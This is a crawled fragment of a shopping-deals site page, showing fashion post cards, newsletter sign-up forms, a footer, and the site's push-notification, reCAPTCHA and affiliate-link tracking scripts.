			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601251914510393000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601251914510393000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601251914510393000000000001" class="acceptTerms" />
	 					<label for="acceptTermsGG202601251914510393000000000001">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PoPTnSJce-udxNj3r2_7Wg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769368681095');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/js/post/detail.js?v=1.0.7
body_size: 528
content:
jQuery(document).ready(function(){
	if(postTags.length > 0){
		let content = document.getElementById("post-content").innerHTML;
		let link = "#";
		let postId = $("#postId").val();
		let postTitle = $(".post-title").text();
		for(i=0;i<postTags.length;i++){
			let tag = postTags[i];
			let re = new RegExp("("+tag+")(?!(.(?!<(a|img)))*(</a>|.jpg\"|.png\"|.jpeg\"))","g");
			
			content = content.replace(
				re,
				"<a href=\""+link+"\" target=\"_blank\" class=\"track-me navig-click it-click\" data-post=\""+postId+"\" data-title=\""+postTitle+"\" data-ch=\"T\" rel=\"nofollow\">"+tag+"</a>");
		}
		$("#post-content").html(content);
	}
	
	if($('.track-me').length > 0){
		var url = urlPATH+'my/track/session';
		$.ajax({
			   type: "GET",
			   url: url,
			   data: $(this).serialize(),
			   success: function(response){
				   if(response.result){
					   let adv = response.callback;
					   
					   if(adv && adv.url){
						   $(".track-me").each(function() {
							   $(this).attr('href', adv.url.replaceAll('#query#',$(this).text()));
							   $(this).attr('data-adv',adv.id);
						   });
					   }
					   
				   }
			   }
			});
	}
	
	$('post .post-it img').each(function() {
		let img = new Image();
		let thisWrap = $(this);
		img.onload = function(){
			if(img.height > img.width){
				thisWrap.addClass('portrait')
			}
		}
		img.src = thisWrap.attr('src');
		
		if(thisWrap.parent() && !thisWrap.parent().is('a')){
			thisWrap.wrap('<a href="'+thisWrap.attr('src')+'"></a>');
			thisWrap.parent().fancybox({
		    	openEffect	: 'elastic',
		    	closeEffect	: 'elastic',
		    	helpers : {
		    		title : {
		    			type : 'inside'
		    		}
		    	}
		    });
		}
	});
	
	//
	// BEGIN Navigation view
	//
	setTimeout(function() {
		if(Utils.readCookie('_dflu')){
			let post = $("#postId").val();
			let title = $(".post-title").text();
			let type = 1;
			$.ajax({
				   type: "POST",
				   data:{
					"post": post,
					"title":title,
					"type": type
				   },
				   url: urlPATH+'my/navigation/new'
				});
		}
	}, 3000);
	//
	// END Navigation view
	//
});